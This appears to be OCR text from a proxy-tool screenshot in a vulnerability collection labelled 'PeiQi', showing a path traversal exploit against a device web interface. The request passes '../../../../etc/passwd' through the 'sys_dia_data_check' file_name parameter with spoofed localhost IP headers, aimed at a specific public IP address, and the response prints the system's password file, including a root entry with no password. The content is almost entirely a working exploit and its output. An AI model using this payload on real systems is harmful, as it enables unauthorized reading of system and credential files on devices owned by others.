 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /webui/?g=sys_dia_data_check&file_name=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Upgrad : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://60.2.216.130:8001/webui/?g=sys_capture_config&load_status=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: USGSESSID=4e4b1ba602dd92a972a45ecacc4b7101
10 x-forwarded-
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
6 Content-type: text/html; charset=utf-8
7 Connection: close
8 Date: Fri, 04 Jun 2021 03:11:15 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 187
11
12 root::0:0:root:/:/bin/sh<br />
13 nobody:x:0:0:nobody:/nonexistent:/bin/false<br />
14 sshd::103:103::/var/run/sshd:/bin/sh<br />
15 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh<br />
16
PeiQi文库
PeiQi文库